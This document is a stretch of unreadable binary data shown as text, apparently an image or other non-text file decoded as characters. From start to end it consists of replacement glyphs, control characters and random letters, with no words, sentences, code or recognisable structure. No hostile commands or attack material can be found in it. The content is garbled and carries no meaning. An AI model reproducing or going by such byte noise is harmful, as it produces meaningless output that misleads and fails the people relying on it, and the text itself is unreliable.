H�t��ŉ+x �3�1O��P�B���|!L����JN���ܩ*G��us��Be$3:E��O�d�d�c���gZ�j�_��.5Q�@�V�"�ޚe]v��3�ϸ�`@�KW�d@(ULT����0�I��*d�n�� � Mb^Ӵ�&:� R�b_ɛ��)�pg�-f�%T��x�84��l�'��S��l���A����  @W���V�%CI�H�"�%I�&d�!P�6�O!J�>��BeD�DIO��@4�DX��-���B��ġ!v�'�Lt���d$s�	Ա��pU�\��7է:f�Ud�0#��52V&�W5,V�X��Q Dg5�a���	F�3�ƀBo��&���x�j/E������'�d)�8�Alr3�I !/���y�%�1�\�ΰ� �/ti�n�$ 2g�(�.uvC��.} �kWg�i
H��)l0
��BX��p �s���P�s��sq��JyT�� )��C �Q��"�� V���X�SF1���<C��\I/Gջ��I$�t����~ȥkt9��+R�N�DI7K�M��Ա e�rX�K�R�5P�j>�Ѱ'�����w �`a�J8��p�<�o����R-d���W�*V�ݬT�o�8��R?�z�: Q�o�|�p@�����	>��VcH�*�|��f����a�6 ��`��QIg���r�����%FQ46�f}ҟɷg:��|~�3���t�H}�H���f�Bӫ���6-��eH�|$Hą���y��R��#c4	�"�r`�D�7���Q��lG("��x����S]���:h%sA�;^�|D��!�#w;6<�q���"� ,� �B�f ~�R!T�B0p� f��7�	I�����o��G���8UO�܄����?��Q�Mk�c�X�m�rH6��!Ǖ w�i�79��(䕘� &Y3�ai	�u�R����՘�Qc��%8~h�%	�Il�g Pu�T�LʴL= �ˤn�g�g��|Ɓ]h�1h��u�vb
�PZ��P@ ����KW$\�E0H`}�)B�/'J25xf_�Q@1ց�'�66�k>�4d} OC~�j�EeS%�$q1$��C�E8���f�~�'D �c�n��á	@����{Ub|H|�(|���p
�p�V��`������җ|��|+�p�B�w�fU�K�%��egF�4a~I�xW��<���v��IpI���I $2F0E5E0F9�&�E��CA^8�BR�D����tw�Lx��t�Y�n�LH�xqu�Y��>�Z%�	&�/(Hv��)�1��nE��`�~�Xl@t]�g"m��}6�\�� �+R�p�� �R(Մ�j1qRwj>�E>7�X]qC�Wu�3�$=52�l�d��{��  m8{w� &� @{r�C �n������oKɔ�7}V���8�w��Wp�G&V�G��h�.������}�H)~7y�$���lY�`DVҦ$o��s�x�:q\eV�vVpA�8w�>p\w��e�)�7th�)��fX'L��Cg���_p�qVg8$Oǀ�"�#���	�h ���P
�"M�$x�n#j��]�[
�\2C"!1P�l\Am'1C@��1%`�U]��5�0�V'\�FE�f�s"1@�T�:a$x#Cp�)�jT�e~0�g�s�� |Q�mX���@�F	�E��ZU��N��{��a�p`�|W���o[�U�����T��n��w|��?#zt)^C�~7Sq�x"B�ؗ�ؗ��J�x5y:��׋3�y�6�2b���  �euuL����g��x�g~�g~��xa  .�\�Y�X/�yM4�).�d��pjg`���H�juZ&D��^x���Y0�yP���vrQ��21qwZ����l�x�S(Y�5P�h��6W�� O���z`89{99�
�D�r0��*b@�j����8����T�`Ɉ�����a�Q��*��|� �(qd˅c��3!u� �Q���hB.�eĘ)�3d������Te�EA`��$&�q9$�SE�J�tmC�阊�ov��S�Q>��ș�Y�x�~���	.����RM�榵����cR�u��r5z�v&+�u`��%�eAsʦ �� � ����	G�p\r\$�H��V6KA6-1V�l�t�8���dp����Ɔ���
�j��y����Z�ڠ�&����zp�W�}ڷ�v���Vۘk�WW�>Ơ�g�`�}�F�ˊ���z���0�5�Q�9�xd8ƭ.K���xA�|7��٤\Z�V��RL���x�g��Uu`z�w�gp���	�U�"�/�`��+
�Cj�kfa���VU��nc3��s�B�W B�%�0��Z]�2QE�w3w$ͥ�v4�>@�t��J�Gp)@ ������C0bp �v�$�C�d;m��lh�E9��:{��*��j�X�{��,̔IT�k�ϧ�"ơ�w�`)�I�Q{��}C�5�'m9c���1�f�����%���⮻QG��.�PnBJ�3�e �����J�dE�0�[{��d�@�]�U�gT:uT�gM����`zYn."��$�kZZ��/𑽼�h�BVk$0���W�3��a$fRJcS�7(ExG�,2��pyD|�Q�R6�fh����Iz���� ���s�� D���<� @�Q�  �F�?p�l؆"|���@y�*rktk�+̠.܇2��W�6,TA���K����>��$�:�`���}\b�vY�����Bv~7��8S�R�;��<�$���1�]3%��%:#���;$�2�4xq�V�x !"��~>x�gn�g�����;�Ǜ�} ۱��>h���k �4��l��vs$Ye���p5ae��WwC�[�5:3$Pa�qT�A��)$)�)��(�9K�օ`t�y���Օ�_�\9��ͰZ�������h��8����9��mk�����M��
}w���\������~�:Ϡڞ�<�EAĠ�$2T�ũO)��o��� A�s`.V37p��=��3hc 5������P]�!�v��%GA)���V�� �]
>
�����+�xL>�-�q����;������V�����@Z��f�ax�2� ��\T�B����(���$V�%8�e���'B�i��5�1� ��B�W�������p׆���E�M�	�,�xΊ-��L����q:_A�dKod�x-�j�� Z��ګޜ�H.|��Ι].<��ݡ�Mϛ!&��xxXE E�4VK�$x�l`��`�E���e�Pw1FD�˷��� Ua��V2ʅ�@T���6�e$1���TdV1;���VÜT��v�<l`}l��;�h�z��Rg��[��x�h�g��ꭦ�D�*8
����F-�e�Co0KIZsqc`$P��㦝o�[�v�U��J34`>��ZGx�)��:�����ި�+�q-��u��}�< �4�m+�`C@����f��:�Cy͉��Zº��G>�GYΗ�����8ܬ;����0ԵzW�]�8�	X !��)�wJ��	~7��J�t57��s.
�6�8.qP^B�RJ��oc5 �_��]	���q4��vT�� 6 ޖ���Yy��?���KZ� �Ձ ��ig��1�\EgYE�����^9��A�0O�n�EJ&B(��P0,����"�13����jkֵ�'����+^|`A���C���}`���Y��(d��|�CN�/�̺��,����h|Q��,F:_�Hϣ�s.=C=�pO*�Ƅ;o@�t1
CJ1�W?��,/�&P�z��a��xJO��D���xx�:�@�����DLR���čy���$M����m��)
�-�: M /MMh~g>l>[
|�}>g9~&~u}5c~lx]}�~�o��~cc�&�����oll|>>v4v�%P�P�P"%�%���""�����������M))$Cw$�M�hD��r��Ǆ^=z�@d��b01�ŋ3j�ȱ#FC��ңI� A~0�%˖�`ƜIS�Kx5i���A�Z?t�AT��H����h�6L��TOTX��i:t��V6�:��V��g�V=���U�X��{�Rݬs�������G��A��,ई:�� �#K�L���� ��p��3�CC`3���Өo�Z���*�m��AS�v����.��Ǧ:��@:���R5�l � U��c\���
���ob��Ň��	+P��0͠I#`���iӮ]�Fܸs�̝��N���Ԇ�l)8D���PL��cP�1�Cd�If��E*��K%m��+y(Ї8ɔb�����@4���M0Xk=�$�X:*������SCN�<�؍J�XgP��V�T
9d�[g!YX�A%��O�4YcD�E_����i�pf�gN��PoN%gWg�5%�P~&h��&蠬�4���F��=��'�Їrǩ2�%��Q�g�p�Թ`jt� ��t�]����@p;(�@0PS�3h��z%ы��+,5�`�}΀C�~������f[��i�O>h� �	!�?��=�D�к����t�!�k�����$���L 3(���{��gÇ�H�G�h��@v�WW_�e���c`>q��$�e%Y�i�1O!�2�T�,��dZYfWd�eg~�(���&�j�@<�L�h9���4o�R
dzV)&h��6� �J����Z�٨�����:�p�A+2;p�]4>�G,|�=,��y ߲�"γ�RK�����x�L�O
~+���#ø�T���;D ��kz�&����s�/I7�����b���^��·��Ԩ��OF\��SR�V^mql��"����?JO}�GF�ck!�#�3�/��W2��U���Ѓ�O4��c �0���M��t��	��1��x�Z08 ���l$���ƶ먪������ݍ���FH������஑��N?�+F1GC�E�@�Jg�ˁKs���@����t�K��D�:%.�u��MjG��L������.�N]��Ј�����cLW.ּ�A�z���H����z:2����>��1g��L����}�B���4���m�?��	l�:�U���(����Bn�����v�Z�|�,eٷ�'Y,$\}�A-2�� ohFat<����͑+ �d����9�u�]����. ��"Ld��q�%[����N.��Fz�c��g����IZ���)�}z����8�=�*~L�B�HA�}�ąj��H�<� �lF)���M�s��H��4P���J��R��>� OH� (�a�ћgy�Y������|�C^.N��&0���b
BtGĈ�|.r��Aj;��Mwe�`��J��ɯڽD��|ѿ
�|�Oo��\��V��u�rc�`C�� �l9��JQ�3K�|�A+1>Q����+Q����Z�����
Q��h�8���i����i5�Q�� � MX�|&���N�����l,m�vR	Zl��u �P���4o�����YZ��@��v�J8r�җx\>����]T� ���e63������H�rU��3]2O�}�n_kg��� �U�N��L�t��%\O,�Ս�<,����y��A���/ !�  ,    ��  ��EUU(���� '-x�4P;;35����������(������(����������� ��D����TTB����b������л�b�������������������������|�AP� 8+�ǃ(w��sI��/�#�����I��2�@�@`j�D�#wx+�JǕ�p�̩�bI�f�!T�ΐ�
�ij�Џ;�&�T�QbȊ���� B�v�j���	�*�XE�?��8�B�
n\	�N���o�s���}�z�F�A�?�YƬ�ʕ�&۶�(
�e��t�t�L�+���<���y{���m�:3���)!	)A<�U2��R�����Q�$�(���U�ܥ�T�����4�ٝSdr��VB���*�/E����&��NEM�9�O4ݦJk�}�C^���� ��Yx4� ����]�<��� B�|��J(��2X`���.�$�0� �H�f�,�m��
gb|`��)J��>㨃:���V��c��\vA���
q��p%��PD"���|>y�,�b�TREETO+�i
�U�T@H3���M����*~�U3���vz�"颦����>%�)4+X��V�� B8�XdQ�a1�%w%2b\���	4���W`��ы�raG62��c<2@��B^�A����䑝%��j�U3��x��*ܚ*N��a�ݺ<..2;�2м 5I��d&�e����Goe�	DM�i�F�t�w����P��*��������7$4��gU��S+�*�	���k
R+c=�B�-�P%xpQ	�E��y�Uba�=��_���)���ϰ�����X<�a���\������d�N������{� x�&�ot�����qk!`8�Jnx['����ow��C&E���V���]��ʖ�	�61�)�g:��P����5i{*E�*K9u�P��.��D���<HX��s��3Ii�E�ѻ��+ո¢kռ������
#]�\��8�;�:6m2̰�/?�\k6��Y.˦��i�7t�7�r����sA^[��#{4���40L`	aA��j@@ J@ ȑ�e��3�/6"�y�q2�ѽ�K2A �X0�?h� ��^�I�c�YT[���n:���HTB;ޅ*(P��
0E��l]�{��D��BȨ/� L��G��)(Z������Q���\��C+X��^��Ĵ�p�V��QZ�����6&����3�8G�� ��I�#�(�v������+_�z��"(�	=X�&#��0�A���?�LAL^nH8D�G.2��,t�$�U�$�)jb�����:>��#<e�=��b�a�żh��H�u)$��%I����^ق���Vkg'h�<.XY� �+�Ҷ����EU� h��>�}oi�����A�M!��xL�R/m��1ӲUK���[x�3���� ���@D�e=�CAq�`��@/{��"��&	!P�fsx�L8������I�<��]t3�]���<�(k�G�0E�Z;�L����?�&Mԁj;��a-�Se���Je@��F�=3� ��6��yTd'd�vE�h!]dYC20��ѱ�%�E�+�C�IMJ�l�Y\Uy������e�c�j�������@����l`0waU�3�V��0E8�x5�1����*����֤�]�I��
Q.��(�pd?� ?h����b"S��";u��w�]�3���f�h#^|�<_ t�	
[X���6D�#�)f�T��'��`��Clx��X�Ԃ�>|�Z^�)�j��N75�Jn���׸�����Z��
���*�{Ud��@�LfQ|YX� x��� ,r1�.���=�#�k5w�9j��N�����y�*?��]�<�x�d����S���E$�{�6](�YnX��.4��A>O���,Q@����h':���"Ֆ�M��M�\w�	���)B`"�6�ᒑ������+�0Tr��v��H�E-*%�#�pc6�w�L�0���es¼�N �cX�(�LfR��3��FГ�=�NT�x+����q�����L���? �Rv�}ܻ�%.�¦����� �
j�j���V9k��cu�O̴�Һ��E_�bL#\�"�?<��@ط�-ٲu6��k�L2�H�y����BQ��7!����Ū)���qk��s�E^4���Yu��� d��I�n��/�Y�pj����~{�sx��h`��	���� �;�0|��'O��p��Yr����Ǉ3;��A����j�j��*�Go���E�1-c{2H)�a��"�>��W���ԡ��dЂ�P���3�2�if�w�"T{��~U�[u�bsV���}���a��ˡ�2�'�s�����g��v�x������Wy� Xn� �"�1x�f��i��p�'��y��y�@!qzA�r� u�G'�rH#Z��OO�Q�{8�':�%!�{�1 ��?f�$�$\7����S��T�@�'f�/�M��TBۥne'f^�}Z�f��}d'^����v��Uo�l��
�G��Bj'�q�2f
�N��h�x�x91;�:`�NaqS�:��N�d��J�a���*���8b�0>�g"Hk1�a'��+��0�)��@����TSZ
����lؐ?��/��Cl���6;�TJB .!O R�XpM�h U��ej�v��}Z�]�n`�vטa~�B�fG'S`���A0x�w��o|fM3@r�x���21�������)�p@�W������'t�q$�ݰ%\B[�y���f�,�ā��أ�@
���
����@��x{�@�A`����7_�{��Rp7�<�6��-$4���R ʧ�h0��nd~�'^�Ef��}]gvP�
X���FL 3��3g�v��o�Ԇ�3)0����yx
�;ȇh��' �V�v�y�(�G�+�86E��E @{(�
y �pCt��� -@,��&�b~$!0�A  �'� *�
^  ^Й$�_G�%9�I�S3����3m�4.�Q.�a9YP]�f��m�WM���}OivӈU�Ɣ��eN	�TI�a��Y��co��^���g<p�p>��)�� qPdizuhnO�&	�p��E�xBOHQi�Ha��'�	�@),0�b�
'0 c�8�S�P�yP��F'�O�	R@�������� &�(Z���]�
�6BFS�9�;�-��@l�6�m��j�A�gC�mD�h`�`f��v�nN�}�9^ַ
F���vP �����SC����gQ�ei�L���8��g��)4aj�1!�E��锗րh��M� ?�T`���냘�IoE֘xpu��*A��O�O�A���"�'�'��`��J�h��)/�bt�(��y D��2���@g�N*f�pr�f�� �v���W5^ᅜ[�fc��NB]8�X�v-ĥ��ʕv�^�1q�w�*3����N�pD}% {Yx�Ma���h�怈���gy" hT����M���T@m0!�Ш &��v� u� ���$�G`�Z�
�
 Z0+��* ��B�[<�����Ѱ��'��«�U ��nۘ P `дh��L�vjnL��
ٷ��~#�h�/u����գ��V2��g��1B7�kɧ	Sy��(x`�����X��xE� �i矡��K.���#ݐ��?���� :��h���ט=��$+
Z����2�
�
��0�,;���7kS��6:�?����S��S�ңJ"�AQh�[ G:�L��UK�#��6�\�f�/�g�9D �%�;�Ad���)P����X�i�p(M�e
�up����s*�uW�h�H�{0lѽ�$2{���������Xt�p����R$p��V@��z?Ю�J����mШ-@/b�/B� �� �j
�)����2˪'���0(j
Z@�8l�4̺ޠ�=���P/1	���
�����C�Z��ŭ�q�c6��ڍ��mnE;f��]j&L�5�\:]akoc����BơB,!��+�����1s"
��)o����+������w� �N4�WD�i�"Ǉ3(�b�h51|�M�_��`�?X��.L��P'�x;V���ʯ�C0���\d���^0�.k
�I��˻�ˤ�� p/����6���	J3*���F�t9�@�K.�ku$��Vk�¤�g�v`�e^|ڪU$DL�{��[���f�j�^a&qCz�)0s����,�l%
�k)�v�����)�(� P����������x�O �l��Y6(U8J�m����X���m��pC\���C�(���1�Jo + �[��˼\�(���Z�:��S��Р����֜�0�I��7ɋ<�յɻ�u�GvT�}�H�ȩ]Y���5U�d��^��Y%B���yϖ��fB�Q�pR �8 ��t<�_�(p����)P�+@���'g���2P�F����|(�P��N��]l������~Xv{���8����-Jr��/�q�7�,��X�?,
�,���T�Ԫ@�T-�����3�3[�ל.�t:J@��ʹ��3���YQ�`��ªR����}�d�k]�=pB��'�p�_kϺ~͝�&pLM�u���{�!�p�ʖ}��CPXC �@ �l�/���pm� ��A ���� z`�6 �*�	�W��҂{����1�[��	�l=#�M��L��-Ī�Ѐ�Z� ��ª��9�
��-[�A������R��q���ķ�ޜ}YǜR�v�a�Y�m��KL�-
��BY���&���֩���9���'���qk5�k�P�iw<:��h��`�qO��9��j<�K���K�<A);��l�f3N�P�z`
6p�z� gpG�)	(x����9�����/� � ѹG��$:O>P�S ���Zp��8����,���>�;���dX�d.�X���"J�\��|@����O�X�a�� �V�Xx������־��H��$߄N��|�~�I����Z��� �"?�e�ȫ��c��s��IX�W���jqcD�b
2_�"�& �4��.
o��n
&`d7� �֡8���t�һj/����#7"Z/I�A&�_��%*��}Ԣ̿��l��>��Ú4ztG�]��e����JL������uYE���UZ�Z�T�π��U��RehP M}�������fcX�k,0�؝�q+'�8 �<�mo�����e�fXD��y���x>�1�;N�x �P�4��c�HC��o� ��D�B-������d�Ξ��.
Xo[/�%J=����� �#*å�\����%e�_1Y����b�������rrddAG�Gr�������b�43	��	%;	z����l	��ú���������3"h�������4�캣BB��B�%������ �Y1P�{ 	D����6��8��Dd(���n�E]%LQp�Gv�V����6��`��&���d@�6�+��KDВ�v@9���!�O�	��U�q�x �ˤ��L���?e�е��[/p�z�t�.;Jv��]D�Pu�%��&ÊD9"3%%��(�A�rS� =5� �iĖ���aB	&��ի5���&�L�1g���=�ڴj��Q*C4�Ʃ:�춆t�7ӈ'�����#���|��a�#^Wy��Da1�$@,}h�"�?Q�G������d��?"�'�P�$�pdd\J"@�KM5�d�.f�KL����|��~Bɗ`QK�]@S�բ]<t�WgA�; L�Y���G[k�zQU�UL��eLZ�Wb�!ӈ.rH�d 1��\6g_nB�f���P4��i@�Kk�8 [ll���.�$w
nl��Jo�HCM5��@���S�$�&������e�T��X��w���iwܝw^>���L
��BCd22tbP�]��Fݚ�
)�pS����q��K��a@3U��ƤG��@u����������
�.�8r5�5
�厺hA�V^�!��p�odW]�A��R��!���d@��AA#�4�e%�
��# � �0�$r�鎘�X���fvE���̮L������k�*�Ͼ�(o�����h� �+�@@)4��D���mGg�TLW��`�*��� Dx�]�?%ē6$��C,0�.���l�D�}�ApS";��A;���o?X�z�t��0QU���&׭��&��Cn{~�� �>�麼�V �[�Z^��12:�E$Y�.���kћ#�!LR�L �)����=5��rL���8v��m���!���[.0��xf!&�,��O{c͠��[*s"C����9h���G)s�R�ͳ��4DaX )e G˹�0�f��t��Sɔ�@8*�Jm(HFxª���@�H�0R��Hp".�H�E8]�H���D�u��'$�ʣ2p�hHr0���p"9*N���V���(!��Lפ��uJb��v;���.ba�.�ҕܱNH��
���AF�\��p0���邏yd�H��/΋�_��,e�|A����iH�Dַ���,k���Cphnr	;\�;��ӀY��G���6�������� `%R�4 癮,G5�&�K���$�u�1���m�A!8!���>=��Җ�0��o")@�pd0�#�!�|"�8�%�b�0��*�a&5���ա,q{[g�w���s�T��!��Q/��%|�ޡ�  Y������+7j� ���7"�x �!٩<�0����Gt 	���d�$2�������:JJ|,��ӘR	R����+�Q@���v�i`�?\j�8�TN��JU
i��($a�&0��yf��Q5ί7Z[Ѧ:�����d��8�0٫��.�!f�9��J\�Z���O�d��'C�#�t��W�m�O8 '��V[-�� �Ѓb�p�IxH\��@;h��,���Q�ӫ�G�BR�,���5iZ�u# �_�#�J���ӹK !����<��x?����Y�N�aGͯQ)� Mn�{���S�W���(��@p���G��h��^y��A�Ǌ<A��+?�6�h� �΀5j"@@`u�,C��4�5
�Al~-l�P7��Bd�W�ۏ�R�ת�=L�:}�ÉK� � t�����v����$��"W9��!��խ�n���p�e�����It��z(;�B�������t2��э�j4Z�8;���+��B���;x	 �u� ���4!��-�!���������%��%���$�Id a�\�w��AK��*�~� 2��.�{�SV�]�U9��E, �4��le�0&��~��䤛U�h��@�AїR� ਚ����Ĕ����y8�*� ����� ��>���%���k(Fw �r��`�&u �?��� ji�rc����g]\�rs�@h���j)@��܎x�*����F�a�E�e-��z�ڸ�x}�+::����J�C
�y[p^������Ӟ:r��M���awO���Ⱦ7Ua+U�/����I4@�]-�VU�bk��j���0��6Y�O6�~k�&e�us7��D0oL��.��f���V��`1e[p!��C�&\[	�������"P
����;� i{�3��h�p!��2������$oA��?�����&��2�� p &�	���D��<畻y�$7m�$���8�C�,�UCQhMG�Fu\fu��F`�l��#lT^�6G��æT(�(�!8r$��v P@jM`jrg0�Sy�Hp�30�2[B��%��T�W$��IH`%�x-�	Ҷ�]3�6a�Qaf�;�z�� �����e�V5|�K��''&L� 4��e�w�{�V�ǁ4� ��Jd��.��� Pp}�R�r��W�V�}��B;�g�7A}�'��A��% 30  ~�'~�-����H�����Ȋ-� %��[QTP�`s�w��g���!��\Bo+D�Q��5 ]z�AU�z�Uuh�:'�u"��VG�0$H��="�#� �#~�v^���v?��t_H�dh�`��IG0 #	��#cS1U��_�3	R�m-����>�$" W @d�a�@  %�n��K>1A��
��?ƑA�@�V��0��MO?�&�В�d������Q4�%@pH�81����Œ�MوD8yC ��q'�q"A�Zb�E=�+@ �h���v��f�����v�( ����G��׋�9ׂ�u�!��g~V�C��)	xh�MO�Z���e��6i�Cv�(G 1	�E	�d����H��j @n�oׂ�vf`uu1	Z�F!�%	�kChv�C��T)�2���Hؐ�y2
�4A��
�t�m2B� k��@b7Ʌ@����3�`�0M	�����ܐ��֒��V@�:  ��{���A��|ˇ|�7�Z��'.#Q V`��D�dEg��bI��� ��i&��r)�n9�f���ȡ��6Rt�6��z��
�P}E�����f0� ��}J���@�~U.��M�ÌdS�'���S �S~Ǜ~�=A R�A ���e"G��8�긎 w�'x	�`��S���uљG�����o�I�s�Il��l	� O �
���	ZƜ]C bmD�03@GXaE@�,�@�)�T�5��CF�O��  O��KU����p�>i�R�џ�2��M�@|�������Jٗ6$:�ȣ���1J~���dj ��� ��:�� gPs/�!QE?w��W���'j!��ZJ�0s��<�O�&�Pt�`Gʦl�wZ��&���!�$Op ��y �J�����a�r�( m�^�]hz ��
RJ��F{
2�iX�I##<U�9�Pxp���Ix2��J%`�����43	�%�e��*  �|�Dn�ǈ�ty��bT*�B3� �0��8�z*Fc��Oh��g�JdB������V����B��n�.�Z\C��ʊ(؎S�� ���"/r^40v旖CE�5�:�sIP6p)=J���<�8 �����
a�J!��1u�y�!���e@��#��2@ 酰O@�����p��� � ���U���9�}�#�KlW���#2�^�1�l �x��=�;l.�lWe�3���{uP-`�x���m�vL[A�J����v2���J$�1�@����A�6Xh�_�VP�Pmh9��I���n����QD�`S6�t���Q�VI {������~xc\+���v�;��+�s9�&�v q^qbs8!|I-?�0j�ח�6�g7q0@(z��H��,�
�*dbL�@�r�D ]V�;�㨻��.�H��| 0��K����lǼ]��!H�"�v�(�����۽F�k�W	TUA��+�#����`���+�{6���V7���!'�v'l0@���Aٝ��(ް��)0�0�Ān� �GeLDU�1�@����I���n�j��&���.̺��M�0��$C�,�*�|+F0���e���ik'���:�Ɔ�zP3!�vQ-P�;��%� �#��R.��H�! a�'�!�+�̱++�G����E»uL��܊�,Ȅ����v!P;#����V*��x%�Pɖ<���f��]��i%[���L��Up��� ��40�MA��nX���y40	��ϱ ����j��#	���4 ������_4�yX��p������_�{mSdE�Ef6�Z�u,J��}:��9����{��Lu(��&��W�e�lgRT�y1Ŗ[s*��eN{<��@�E�źJRT����V�������"V��'�' �.�����E��=���D>�WlPe��Ɂ#c�]R�F��
	L]M��Q�U�� a"��`K��4`��M۝�b�3�Fnj}ʼ���sMC@
h�c!4�W�`{(vb��T�M��/�M�:Z��$eS&[�08���v]Ɔ^F�,nϊ&��� x ����lZ�]E�ǣą�Dn&B9x�F	G �q��$�;��+Ҟ��u\�/�+ȥ�Q��q0�E��%V�1��I�V�i��#�޻��{�Ӫ\�E�Ԭ<�Io���?�@w�A��4�!��,���n%����#Ibϱ5�FT�Tm^[m��?c��,)� X�u�0<��W1�6�^Y�}V��E��	j��lX������O�R�ēs�:����E�g=�g���o�� ;�AE2��Sծ.wc���=�����pO0��QN���x&��w`�7;.���xo.s���` 4k�SP@�K�4������`� O!������A�߶���=W3�b��0��ݠH����}rA�acIS�m|�M�n�FY1O�yZ'���7���Sa�.�C/�F��W���`�@l�P*�[�.��oP�����b�N]���֮��t�r_��$ͦ�ίu��;��v�9J*[�U�1i��� xo�k@��|�}@�K�ԉ/�PR� ,�0�NWɼ�p�	_���z}䝾������k��/�nTrͼ,�b�A� g;4�Lל��{(�M�ئ�؉dd�}�sOER��70�E/נPu��B�R�يfV!�"@۪=�Q��Q�9d��u���a���{�����=�L��� ���������������G����!�H88�8H�#�G�#��������8#�O}�9E��]����3%T"���l%+�4�|�����	�+0�@ ��(`A=z2�i���}��&�;���D4��B�B�C1J-]
R)�O�D��3ÊO��VT�(O+@lÀ��>���A�P�ZU+��`���Ǝ3��y�h��Il�0�`�D���a���Bq����-�%N"�K�UZ|@NP�32����P��	���iJ� E:�Z��4A:mZ��O�#H>��-�� ջS�ȍd�G[f�E���-U�0�e�<[?�������4<To��q��۰���;�G݌D���(��h����2iT ���-�D��c`>UX?��Qh�ҁ%)6� ,�4IL&�4�M��$�V�$Ԁ�d HN�h�
��TAe�TV	a04T�W�t�A�Dvxh��]㵦�\&h�Í�8�W_Qb[{����`J'��.���7"\v�P�x���T�0�塭��袂H{ܶ�)w�o���
!���@��,��qKs�L��-]�Aj�j�P+6"O�U�A8۸��w0�F��P���ǌ|X��4�d �w�A� 
2x�	�΀� 4TnDhpd�����:@o.�R�/-"��������SQB�x����X�P�h���!���ґ\	��űR�� P~�� �0|��!e2��\o�H#!L0�\�����7�uF�0��nΔC��P�/
i; �F}��Z���u!���5�}���,�),���p�2�o�
�Dj�H� �2��[�m@��q��(p�~e͐��l���P��1~�4�~�e�Ax��4|D+>���9�Zy���*T �̜�nCV�O��ʗH3l<gJ������ҿ��:���0LH6������ԑ'�v��*~J�6�M!��� S5�p�s`�e�ׅ��]�RN�#L�×�i������p�|����Vr4	$MiJc ��&=�AD)�I�?�u�z8a	�6 ���9�(\�
��n�� ���'�O�[؆x7Z�MU|��P��]��30�3p��ӒF��!�&�r������ ����&`�j�j)��Np ؅N\�ˣD���Y�\����!%4Q�
A���h�o���<q�af�p^
�Q���� P9���g1�x�V�!���5x�+�SD�LR�3��~r�� �2�^��_BD���]�-6@`E: @��0�H@*�v��py8����$$O���8��*�D+L�*uR�T@ (&����f���!��=�TxcN�X�[�J� �08<�S��8	�*�	`Cz&p���DT����9�x '�F:V��_Q`H�ַfJ�HF%��)9^P;���"��f�+y1��,Q���H�9�4h��A�ьz�`�f ��h,D�	kJJ�ĉ�V�����J_P%}�h@J�?�g�\�|9������^�׵�E�!��@M%iU�s������C7�BLb��t�;U(ZD<���q���ч�[A%�D��8��x�P�J Pt�� Q���<���= �Q�p�d�w���� D?ȕP?��vD�4}]0 d漙�d
^��>V���z'�A��a�R��B,�5Q��(a,C̀G���@Y�Ȧ1A�4�6�IЊ[�W_h�_���]M0&c�u�-K�\&����o�n!��03.c�`���8����,e-�Y���0�
����	+�Bi�̃)bb��m氶��m@��9���[o��. ��Fx�D�p>Dh��F��&�Ѽ�T����#��YFS�v3��M'����)h� �����w$];��C"/y�}�����\�D�=�j"ir��[A�L<��" ��w@V������[a��#�� �8�>���&��!P�2g[.߮��<�$�g~1D`��.} 0�6Ѓ�2�v��zS���fV Tz���l�2� M0C۬��vb�(���?����!��0��h��X�
.�K4�p�|܇��tm.5<��a��\��[ �sM#@�M�Z ^HݦY;�(��
�T��IuOK�>�LH�[4���Ԉ�,�8ӯC� ք g��4�<�H�����/H�V;�kdO�a�|�P�&XhU�h��/�6�m���z;ۏw��R��,�>z �㷭؝�[LL�	сTF��{Kh�-�Y�b'+V1������0����s�ZAa!��0�1��U�w;�#򶷾�7P��wph� �ӐhD���@�|� �ݜs���Q諣#@���]7I�����:��,��� �2TGu�~$5ay"��մcEa�d/ȳ"�Vp`Rk��$�Tn&Q~�"$H�#X�JVxN�/�f1��V�K2�>��a%�2��2�pX:n\b�wL��m�� @��l1��@��t �9_���0+{�aS��o{�Mx� ��l��#�V{hXZ2`�g @@F�0���2�P*�WP�w�̷�ͧf&'�(����q6g(C���gE1d!�(�\5 �wF!!���BG��w�& ��F+�&C�t`=�v@�LV�]%0 ��� Ydw<�5vI�1I�fU��#XE��k#
 l�f%(��H���/e�J�a̦lvd���7�g�x$V@T����c�{M�yta#PC.@�KȄM(�@�� d���`�NZȅ�gAڄA�z[�,�#�h�{i���b�7k�m���'�s؆��r�|9��XYӗ0P\�7�Љ9�� pd����AhQQW������XGJ�8� ���h @�G��!��v`��$�'���kɓ<¨P��9�ȁiGFR�I��@�v; a+@���w��/'����2 ��s �� yI�?�hT�Lؖ�;n��&�cP&kqbD��:pnl�_�L�al���f%�z�W�4����0yR	�Ց%4 rp�c(�Y�@��qH�qx�v��|؇�bD�ǝ[��$7�(�o�i��E�5Q�7�����Q���0���"~�ǀ8�~W���h�Gt�^��0����Oc\)o����bb	���uew<(�j�b�u����&Px�i;0 �3�dԆ#�2w�/�C ^a(M]�:r�_���:���3���m�g��+� Ci��Tt�:p�f	@���ra?�/A�DJD}�^��'�4�7��GdU��oAleYS(Y*ǆ�y��
@f�i*~8�Y��*09v����o��o�g�
@g�'W'�4�  4 ���,���(f�; Z]BSCw�j��,,P��G�3�.�ARP3���9��H,�_� v��<N���0? g�?W�Qe�)����FH�6�d�+�٠�V�3Yd�I1q��%�xx��z @��� �$@{U&����S�Fz0����:0�@�Ѥ��;Hb����)��H��uYFF%��>#{G�1,0d�b0YC��� EsH|�1�	R[�q[}�z0kP������z���b;��jY��Ug����gv�)�,���� �x)�^Ew J1�U��;��n񶬭J�3 �A���/=:<��H��/�:	+ e��_�Bkу���t� �_��p��{I6�!���V��$�`�axs0(S];	�c��n0�m$V�$�ɚ gP�fjɔ�k_0�ګ/`3@_�*{��V1�f�H��8�_�z���W~!B� C{�<�2 �%!@���$4E�>$�P���1�ةr0@�<�|0+���]��gA(`�u��u���ž4\(c��b z�� $A��� q��3  ���2Q�]� �&�
B^ǰ�V�%���G�!�b��<��k����F���<�rY��F	(Ie^d��������7�h,�ǥ�Pl��fw*��F" fu^R��b[���y�kc�x&tEh�@��~6#yhr��G���@�fʙ�*`�,�yP��`A�0��K�( �����'>p��b}p� BC`gg�l��5^�����g��J������A�u�7�Q��7��؜������x@�g�\�����}����@��`9�Չ�8�=N��ޒ���	�`�6��J��� ��F2�.(�+Ra&B�jZ�_�䧡{��!z���	1�0J����hl,�0�sG<p\ar�k�$�90�P�gp�HHz���ʰ`��|� ��%F������@�_	0Ʌ@I�!���� p�f;���f���e{��M�Y/"�C!�� �<\˵�� ��b@T���<����
